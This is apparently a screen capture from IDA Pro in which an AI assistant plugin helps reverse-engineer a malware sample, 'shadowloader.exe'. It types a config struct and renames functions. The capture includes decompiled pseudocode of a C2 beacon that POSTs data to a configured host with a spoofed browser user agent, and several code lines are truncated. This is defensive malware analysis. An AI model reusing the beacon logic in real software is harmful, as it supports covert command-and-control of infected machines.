 File Edit Jump Search View Teams Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
Function name
nullsub_1
sub_140001010
start
sub_140001420
j_atexit
sub_140001460
nullsub_2
sub_140001480
sub_140001490
sub_140001500
sub_1400015A0
sub_140001670
winhttp_beacon
build_beacon_body
sub_1400019D0
load_config
dispatch_c2_command
loader_main
WinHttpSendRequest
WinHttpReceiveResponse
WinHttpReadData
WinHttpOpenRequest
WinHttpOpen
WinHttpConnect
WinHttpCloseHandle
sub_140001DD0
sub_140001E20
sub_140001EB0
sub_140001ED0
TlsCallback_1
TlsCallback_0
sub_140001F80
sub_140001F90
sub_140002090
sub_1400020F0
sub_140002260
sub_1400025F0
sub_140002630
sub_140002800
sub_140002880
sub_140002910
sub_1400029B0
sub_140002AC0
Line 1 of 116, /nullsub_1
AU: idle Down Disk: 78GB
IDA View-A
Pseudocode-A, Rikugan
Pseudocode-A
1 DWORD __fastcall winhttp_beacon(const config_t *c, const char *body, char *reply)
2 {
3 void *v6; // rbx
4 DWORD result; // eax
5 void *v8; // rax
6 void *v9; // rsi
7 void *v10; // r13
8 DWORD v11; // eax
9 void (__stdcall *v12)(HINTERNET); // rdi
10 DWORD dwNumberOfBytesRead; // [rsp+4Ch] [rbp-ACh] BYREF
11 WCHAR WideCharStr[84]; // [rsp+50h] [rbp-A8h] BYREF
12
13 MultiByteToWideChar(0, 0, c->host, -1, WideCharStr, 64);
14 v6 = WinHttpOpen(L"Mozilla/5.0 (Windows NT 10.0; Win64; x64)", 0, nullptr, nullptr,
15 result = 0;
16 if ( v6 )
17 {
18 v8 = WinHttpConnect(v6, WideCharStr, c->port, 0);
19 v9 = v8;
20 if ( v8 )
21 {
22 dwNumberOfBytesRead = 0;
23 v10 = WinHttpOpenRequest(v8, "P", L"/api/v2/sync", nullptr, nullptr, nullptr, 0x
24 if ( v10 )
25 {
26 v11 = strlen(body);
27 if ( WinHttpSendRequest(
28 v10,
29 L"Content-Type: application/x-www-form-urlencoded",
30 0xFFFFFFFF,
31 (LPVOID)body,
32 v11,
33 v11,
34 0)
35 && WinHttpReceiveResponse(v10, nullptr) )
36 {
37 WinHttpReadData(v10, reply, 0x3FFu, &dwNumberOfBytesRead);
38 reply[dwNumberOfBytesRead] = 0;
39 }
40 else
41 {
42 reply[dwNumberOfBytesRead] = 0;
}
00000AD0 winhttp_beacon:1 (1400016D0)
Rikugan
Type the config struct ▾ Ctrl+K + ⋯
rikugan +10.7s
decompile_function IDA ×2 ▸ 0x1400016d0 · 0x140001c90 2 done ✓
rikugan +11.6s
The beacon reads c->host and c->port, the dispatcher writes c->sleep_s. WinMain still splits
the config into two stack variables.
rikugan +12.5s
▸ ✧ Thought · 0.4s
apply_type_to_variable IDA set ✓
rename_function IDA 0x140001cf0 → ƒloader_main renamed Undo ✓
rikugan +13.8s
decompile_function IDA 0x140001cf0 19 lines ✓
rikugan +14.6s
goal IDA 5 lines ✓
Goal complete.
rikugan +15.3s
Done. config_t (host, port, sleep_s, campaign) is applied everywhere the config goes:
Function Reads
ƒload_config fills all four fields
ƒbuild_beacon_body c->campaign
ƒwinhttp_beacon c->host, c->port
ƒdispatch_c2_command writes c->sleep_s
ƒloader_main cfg.sleep_s for the beacon interval
No raw offset into the config is left.
Goal complete; goal mode ended.
Done · 16.4s · 8 undoable changes
Ask about shadowloader.exe.i64... / for commands
⚙ Claude Opus 4.6 · max ▾ ↵ send · ⇧↵ newline · / commands · paste images ↑
claude-opus-4-6 ·max 1% 200.6k ↑ 10.0k ↓ $1.25 16.4s ⌖ 0x1400016d0 winhttp_beacon